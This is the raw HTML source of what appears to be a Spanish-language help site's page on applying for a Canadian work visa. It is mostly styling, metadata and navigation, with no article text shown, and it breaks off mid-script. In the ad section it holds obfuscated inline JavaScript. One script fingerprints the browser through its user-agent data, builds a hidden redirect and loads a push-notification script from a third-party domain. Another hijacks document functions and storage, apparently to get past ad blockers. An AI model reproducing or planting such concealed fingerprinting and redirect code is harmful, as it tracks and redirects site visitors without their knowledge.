.menu-item-has-children:after {border: solid #ffffff;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0cc0df !important;}#menu ul>li ul>li>a{font-size: calc(17px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #ffb235;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #ffb235;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #ffb235;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(17px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-content-logo-top {background: #0cc0df;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:fixed;}}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #0097b2;}.content-footer-social {max-width: calc(900px - 32px);}@media (max-width:1050px) {.content-footer {padding-bottom:44px;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.grid-container .grid-item.item-2 h2,.grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
/*# sourceURL=asap-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://plandeayudas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel='shortlink' href='https://plandeayudas.com/?p=3186' /><style>.woocommerce-tabs .enlazatom-content {margin-top:3rem !important;} .enlazatom-show-box {background:#ffffff !important;color:#181818 !important; box-shadow:0 2px 4px rgba(0,0,0,15%); border-radius:4px !important; padding-right:90px !important; }.enlazatom-show-box span, .enlazatom-show-plane span, .enlazatom-show-plane a, .enlazatom-a-plane a, span.enlazatom-title-box, a.enlazatom-a-plane {font-size:18px;word-break: break-word;}.enlazatom-show-plane span, span.enlazatom-title-box {font-weight: bold;}.enlazatom-show-box:hover {background:#ffffffB3 !important;}.enlazatom-show-box:hover div.btn{background:#1faaefB3 !important;}.chevron::before {color:#ffffff !important;}.enlazatom-show-box div.btn {background:#1faaef !important;}.enlazatom-title-box {font-weight:bold;margin-bottom:10px !important;display: block;}.enlazatom-show-box span {padding:20px;}.enlazatom-content {margin-bottom:3rem;margin-top:1rem;}.enlazatom-content div.enlazatom-a-plane {margin:16px 0;}.enlazatom-show-box {display:flex;overflow:hidden !important;margin-bottom:22px;align-items: center;padding:0 1rem 0 0;line-height:1.4;}.enlazatom-show-plane {margin-top: 22px;margin-bottom: 22px;}.enlazatom-show-plane div {display: inline !important;}.enlazatom-show-box:hover {text-decoration:none;}.enlazatom-show-box img {max-width:100px;border:none !important;margin-right:5px;}.enlazatom-show-box {position:relative;text-decoration:none !important;}.enlazatom-show-box div.btn {border: none;font-weight: 700;width: 80px;height: 100%;min-height:60px;position: absolute;right: 0;top: 0;text-align:center;display: flex;align-items: center;justify-content: center;}.chevron::before {border-style: solid;border-width: 0.25em 0.25em 0 0;content: '';display: inline-block;height: 0.45em;position: relative;transform: rotate(-45deg);width: 0.45em;margin-left:-2px;}.chevron.right:before {left: 0;transform: rotate(45deg);}@media (max-width:768px) {.enlazatom-disable-image-mobile img, .enlazatom-disable-cta-mobile .btn{display:none !important;}.enlazatom-show-box.enlazatom-disable-cta-mobile {padding-right: 20px !important;}}</style> <script id="_wauxwp" type="litespeed/javascript">var _wau=_wau||[];_wau.push(["classic","3b9cmoxwrc","xwp"])</script><script type="litespeed/javascript" data-src="//waust.at/c.js"></script> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","jj8tsxow6o")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-K7EKBW9DKJ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-K7EKBW9DKJ')</script><meta name="theme-color" content="#0cc0df"><link rel="preload" as="image" href="https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-1024x462.jpg" imagesrcset="https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-1024x462.jpg 1024w, https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-300x135.jpg 300w, https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-768x346.jpg 768w, https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03.jpg 1075w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        }</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"Plan de Ayudas","alternateName":"Plan de Ayudas","url":"https:\/\/plandeayudas.com","logo":"https:\/\/plandeayudas.com\/wp-content\/uploads\/2024\/08\/Plan-de-Ayudas-Logo.png"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/plandeayudas.com\/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada\/"},"headline":"Gu\u00eda paso a paso para solicitar una visa de trabajo en Canad\u00e1","image":{"@type":"ImageObject","url":"https:\/\/plandeayudas.com\/wp-content\/uploads\/2023\/06\/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03.jpg"},"author":{"@type":"Person","name":"admin","sameAs":"https:\/\/plandeayudas.com\/author\/brendalys18\/"},"publisher":{"@type":"Organization","name":"Plan de Ayudas","logo":{"@type":"ImageObject","url":"https:\/\/plandeayudas.com\/wp-content\/uploads\/2024\/08\/Plan-de-Ayudas-Logo.png"}},"datePublished":"2023-06-24T20:30:32+00:00","dateModified":"2025-09-04T17:26:06+00:00"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/plandeayudas.com","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/plandeayudas.com\/?s={s}"},"query-input":"required name=s"}}</script> <meta name="google-site-verification" content="qmHJlsZvo1EAFGabN1alnF33v_NMaZJgxE4GjE6FlSc" /><link rel="icon" href="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" sizes="32x32" /><link rel="icon" href="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" /><meta name="msapplication-TileImage" content="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" /><style type="text/css" id="wp-custom-css">.asap-content-logo-top {
 background: hsla(189, 90%, 36%, 1);

background: linear-gradient(270deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(270deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(270deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);


}

.site-header, #cookiesbox {
background: hsla(189, 90%, 36%, 1);

background: linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);
}


p.sidebar-title {

color: #ffffff !important;
background: hsla(189, 90%, 36%, 1);

background: linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

	

	font-weight: 600 !important;
    
    text-align: center;
    padding: 0;
    margin: 10;  
    font-size: 26px;
    box-shadow: 0px 0px 12px rgba(0,0,0,.3);
}


.article-loop p, .article-loop-featured p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop-featured h2, .article-loop-featured h3, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {
   
	
   
   
	background: #fff;
	
	padding: 10px !important;
margin: -10px;
	margin-left: -1px;
	margin-right: -1px;
	
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
    transition: background-color 0.3s, transform 0.3s, box-shadow 0.3s;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2)			
			
}

footer {
	
font-weight: bold;

	
background:#0097b2;











!important;

}
.content-footer {
	color: #ffffff !important;
   background-color: hsla(100, 100%, 100%, 0.0);
	
} 


#cookiesbox p {
	color: # !important;
    font-size: 95%;
    margin-bottom: 0;
	 
}


#cookiesbox button {
	font-weight: bold;
    border: none;
    padding: 6px 36px;
    outline: 0;
    cursor: pointer;
    border-radius: 1px;
    box-shadow: 0 1px 5px -1px(0, 0, 0, 25%);
	
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);
	
	color: #ffffff !important;
}



#cookiesbox {
    max-width: 24em;
    padding: 2rem;
    bottom: 1rem;
    right: 1rem;
    overflow: hidden;
    z-index: 99999;
    border-radius: 1px;
	
	box-shadow: 0 3px 6px rgba(0,0,0,.1);
            transition: background-color 0.3s,transform 0.3s,box-shadow 0.3s;
            box-shadow: 0 5px 15px rgba(0,0,0,.2) background:hsla(0,0%,100%,1);
            background: linear-gradient(270deg,hsla(0,0%,100%,1) 0%,hsla(240,5%,96%,1) 49%,hsla(240,4%,82%,1) 99%);
            background: -moz-linear-gradient(270deg,hsla(0,0%,100%,1) 0%,hsla(240,5%,96%,1) 49%,hsla(240,4%,82%,1) 99%);
            background: -webkit-linear-gradient(270deg,hsla(0,0%,100%,1) 0%,hsla(240,5%,96%,1) 49%,hsla(240,4%,82%,1) 99%)
}


.search-home button.s-btn svg, .search-responsive svg {
    width: 45.5px;
    height: 54.5px;
		!important;
	  color: #ffffff ;
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);



	!important; 
	opacity: 50;
}


.search-home button.s-btn button.s-btn {
    height: 32px;
    line-height: 35px;
    opacity: 0;
    text-align: center;
	
}

 
.search-home button.s-btn {
    padding: 1px 10px!important; 
    margin-right: 1rem!important;
    opacity: 1.1;
    text-align: center;
}


.the-content h2 {	
	


	text-align: center;
    color: #;
    margin-top: 0px !important;
    margin-bottom: 25px !important;
    position: relative;
    padding-bottom: 20px;
	
}


.the-content h2:after {
    content: '';
    position: absolute;
    left: 37.5%;
    bottom: 0;
    width: 25%;
    border-bottom: 4px solid #0CC0DF;
}



.asap-stc-btn {
		 text-shadow: 5px 2px 5px #000;

	font-weight: bold !important;
    display: inline-block;
    overflow: hidden;
    clear: both;
	 font-size: 23px !important;
	
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%)




!important;
	color: #fff !important; 
}


.asap-hero:after {
    background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.5) 0%,#0001 0%) !important;
	
	
}

.asap-hero h1 {
	color: #fff !important;
    text-align: center;
font-size: 33px !important;

	 text-shadow: 5px 2px 5px #000;

	  
	
	
} 


#menu ul a:hover{ 
 
   background:#142A44;
    color:#0CC0DF  !important;
	     border-radius: 0px !important;

  }

#menu ul a {
 font-weight: bold;

   
	display: inline-block;
padding:0 1rem;


 }

#menu ul, #menu ul li {
    list-style: none;
    padding: 0;
    margin: 0;

}


footer {
	
font-weight: bold;

	
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%)




!important;

}
.content-footer {
	color: #ffffff !important;
   background-color: hsla(100, 100%, 100%, 0.0);
	
} 


.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
	color: #22628E !important;
}

html, body {
  overflow-x: hidden !important;
}</style><link rel='stylesheet' id='awesome-styles-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' /></head><body class="wp-singular single postid-3186 wp-theme-asap"><meta name="monetag" content="6d62ad6ed9199d1ce0f2d797091d55db"><div class="asap-content-logo-top"><div class="site-header-content-top"><div class="site-logo"><a href="https://plandeayudas.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="450" height="100" data-src="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo.png" class="custom-logo" alt="Plan de Ayudas" decoding="async" data-srcset="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo.png 450w, https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo-300x67.png.webp 300w" data-sizes="(max-width: 450px) 100vw, 450px" /></a></div></div></div><header class="site-header"><div class="site-header-content"><div class="social-desktop"><div><p></p></div><div></div></div><div>
<input type="checkbox" id="btn-menu" />
<label id="nav-icon" for="btn-menu"><div class="circle nav-icon"><span class="line top"></span>
<span class="line middle"></span>
<span class="line bottom"></span></div>
</label><nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  ><div class="search-responsive"><form action="https://plandeayudas.com/" method="get">
<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
<button class="s-btn" type="submit" aria-label="Buscar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<circle cx="11" cy="11" r="8"></circle>
<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</svg>
</button></form></div><ul id="menu-menu-movil" class="header-menu"><li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="https://dimgrey-rabbit-475003.hostingersite.com/" itemprop="url"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li><li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2996"><a href="https://plandeayudas.com/category/empleo/" itemprop="url"><i class="_mi _before fab fa-black-tie" aria-hidden="true" style="font-size:1em;"></i><span>Empleo</span></a></li><li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://plandeayudas.com/category/ayuda-social/" itemprop="url"><i class="_mi _before far fa-lightbulb" aria-hidden="true" style="font-size:1.1em;"></i><span>Ayuda</span></a></li><li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://plandeayudas.com/category/estados-unidos/" itemprop="url"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true" style="font-size:1.1em;"></i><span>Estados Unidos</span></a></li><li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3165"><a href="https://plandeayudas.com/category/empleo-en-canada/" itemprop="url"><i class="_mi _before elusive el-icon-list-alt" aria-hidden="true"></i><span>Empleo en Canada</span></a></li><li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3147"><a href="https://plandeayudas.com/category/empleo-rd/" itemprop="url"><i class="_mi _before fa fa-tasks" aria-hidden="true" style="font-size:1em;"></i><span>Empleo RD</span></a><ul class="sub-menu"><li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2997"><a href="https://plandeayudas.com/category/cursos-en-linea/" itemprop="url"><i class="_mi _before dashicons dashicons-book-alt" aria-hidden="true"></i><span>Cursos</span></a></li><li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://plandeayudas.com/category/becas/" itemprop="url"><i class="_mi _before fa fa-graduation-cap" aria-hidden="true" style="font-size:1em;"></i><span>Becas</span></a></li><li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3048"><a href="https://plandeayudas.com/blog/" itemprop="url"><i class="_mi _before dashicons dashicons-welcome-widgets-menus" aria-hidden="true"></i><span>Blog</span></a></li></ul></li><li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://plandeayudas.com/category/salud/" itemprop="url"><i class="_mi _before fa fa-heartbeat" aria-hidden="true" style="font-size:1em;"></i><span>Salud</span></a></li></ul></nav></div></div></header><main class="content-single"><div class="ads-asap ads-asap-top ads-asap-aligncenter "> <script type="litespeed/javascript">var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);var s=document.createElement('script');s.src='//shaumtol.com/b09/77789/mw.min.js?z=5241563'+'&sw=/sw-check-permissions-059dd.js';s.onload=function(result){switch(result){case 'onPermissionDefault':break;case 'onPermissionAllowed':break;case 'onPermissionDenied':break;case 'onAlreadySubscribed':break;case 'onNotificationUnsupported':break}};document.head.appendChild(s)</script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="9003220683"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in 